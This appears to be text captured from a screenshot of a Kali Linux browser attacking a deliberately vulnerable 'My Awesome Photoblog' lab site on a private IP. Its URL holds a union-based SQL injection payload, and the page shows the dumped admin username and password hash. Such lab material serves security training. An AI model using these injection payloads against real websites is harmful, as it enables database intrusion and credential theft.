 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=9999 union select 1,concat(id, ':'
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright